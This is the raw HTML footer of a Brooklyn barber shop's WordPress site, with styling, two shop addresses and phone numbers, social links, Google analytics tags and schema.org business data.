.elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-b7ada01 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-f9d7f8b{text-align:center;}.elementor-88 .elementor-element.elementor-element-f9d7f8b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-widget-container{text-align:center;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon i{color:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-social-icon svg{fill:#070707;}.elementor-88 .elementor-element.elementor-element-c7a83e5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-container{max-width:1280px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-88 .elementor-element.elementor-element-d3ce6ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-f8e1e1b{text-align:center;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;color:#B4B4B4;}</style>		<div data-elementor-type="wp-post" data-elementor-id="88" class="elementor elementor-88">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb3de97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="cb3de97" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-013d9ac" data-id="013d9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c037e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7c037e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bbe4e7" data-id="5bbe4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89eebf7 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89eebf7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/barber-shop-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://masterclassbarbernyc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c0e4c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0c0e4c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95020f5" data-id="95020f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d8e7e elementor-widget elementor-widget-heading" data-id="69d8e7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Park Slope</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86be7af elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86be7af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a9f184 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a9f184" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(347)%20689-9032">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 689-9032</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a016c09" data-id="a016c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d72b2b elementor-widget elementor-widget-heading" data-id="7d72b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downtown</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8869a6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8869a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-546e544 elementor-align-center gtag_report_conversion elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="546e544" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3474576777">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(347) 457-6777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7ada01 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b7ada01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11a26b4" data-id="11a26b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d7f8b elementor-widget elementor-widget-heading" data-id="f9d7f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c7a83e5 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c7a83e5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3ce6ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d3ce6ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c00e52b" data-id="c00e52b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8e1e1b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f8e1e1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 Master Class Barber NYC</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
								</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-right wd-right"><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98 item-level-0"><a href="https://masterclassbarbernyc.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97 item-level-0"><a href="https://masterclassbarbernyc.com/barber-shop-services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327 item-level-0"><a href="https://masterclassbarbernyc.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96 item-level-0"><a href="https://masterclassbarbernyc.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 item-level-0"><a href="https://masterclassbarbernyc.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742509083' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-teko-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/teko.css?ver=1742509084' type='text/css' media='all' />
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/masterclassbarbernyc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=6.1.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e43c2cbc4c274a51a4d042182dcf4a3a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"250","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/masterclassbarbernyc.com\/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d144a73c73383a3a6a4887c3511f264a","fragment_name":"wc_fragments_d144a73c73383a3a6a4887c3511f264a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-footer-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-blog-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-header-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-social-icons-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Analytics -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CG67WGZVH8');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Master Class Barber NYC",
  "url": "https://masterclassbarbernyc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Master Class Barber NYC",
  "alternateName": "Master Class Barber",
  "url": "https://masterclassbarbernyc.com/",
  "logo": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "(347) 689-9032",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },{
    "@type": "ContactPoint",
    "telephone": "(347) 457-6777",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }],
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ]
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 457-6777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "66 Bond St, Brooklyn, NY 11217",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11217",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6878153,
    "longitude": -73.9844155
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 689-9032",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "169 7th Ave Brooklyn, NY 11215",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11215",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6719079,
    "longitude": -73.9771489
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR5T2GT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR5T2GT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.1.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=6.1.4" id="wd-masonry-layout-js"></script>
